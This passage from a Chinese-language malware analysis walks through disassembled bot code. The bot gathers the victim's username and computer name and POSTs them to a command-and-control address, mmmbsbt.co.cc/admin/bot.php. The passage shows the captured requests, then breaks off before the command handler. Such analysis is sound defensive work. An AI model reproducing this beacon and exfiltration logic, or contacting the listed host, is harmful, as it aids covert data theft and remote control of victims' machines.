1000h ; flAllocationType push 512 ; dwSize push 0 ; lpAddress call VirtualAlloc ; 申请内存 mov [ebp+lpString], eax ; 内存首地址存到局部变量里 mov dword ptr [eax], 'edom' add eax, 4 mov dword ptr [eax], 'i&2=' add eax, 4 mov dword ptr [eax], 'tned' add eax, 4 mov byte ptr [eax], '=' inc eax ; 向buffer中填充mode=2&ident=(注意顺序) push eax push eax ; lpString call sub_40138B ; 向buffer追加当前系统用户名,并返回用户名长度 mov ecx, eax pop eax add eax, ecx push eax ; eax始终保持指向字符串的末尾 push eax ; lpString call sub_4013B0 ; 获取计算机名,并追加到buffer中,返回计算机名长度 push [ebp+lpString]此时buffer内容为"mode=2&ide nt=AdministratorPC-201008252144" push [ebp+lpString] ; lpString call sub_401000 关键call push 8000h ; dwFreeType push 0 ; dwSize push [ebp+lpString] ; lpAddress call VirtualFree 程序首先构造了一个字符串mode=XX&ident=XX(XX表示生成的数据),然后调用401000的函数。这个函数是构造了一个网络请求,并向指定的网站发送post请求。用到的函数有InternetOpenA,InternetConnectA,HttpOpenRequestA,HttpSendRequestA,InternetReadFile。 用抓包软件可以分析出我电脑上post的数据. POST /admin/bot.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: myAgent Host: mmmbsbt.co.cc Content-Length: 26 Cache-Control: no-cache mode=2&ident=studentCSE029 (studentCSE029为我电脑上的用户名) 此时对方并未返回数据,可能只是需要向服务器post一下数据而已。 到此这个大函数的任务完成,于是返回。 然后进入40143F的函数。 sub_40143F proc near lpString = dword ptr -4 push ebp mov ebp, esp add esp, 0FFFFFFFCh push 40h ; flProtect push 1000h ; flAllocationType push 200h ; dwSize push 0 ; lpAddress call VirtualAlloc 申请缓冲区 mov [ebp+lpString], eax push [ebp+lpString] ; int push offset String ; "mode=1" call sub_401000 调用post数据的函数 push [ebp+lpString] ; lpString call sub_40134E ; 处理命令 push 8000h ; dwFreeType push 0 ; dwSize push [ebp+lpString] ; lpAddress call VirtualFree leave retn sub_40143F endp 这个函数也只有两个重点处,调用0x401000处的函数,这个函数刚刚用过,传入两个参数,函数将服务器返回的数据存放在第一个参数中,第二个参数仅仅是需要post的数据。 POST /admin/bot.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: myAgent Host: mmmbsbt.co.cc Content-Length: 6 Cache-Control: no-cache mode=1 这是post的数据,mode参数变成了1,但是服务器什么也没返回。所以返回数据只能之际分析程序了。 下面我们进入处理服务器返回数据的函数0x40134E。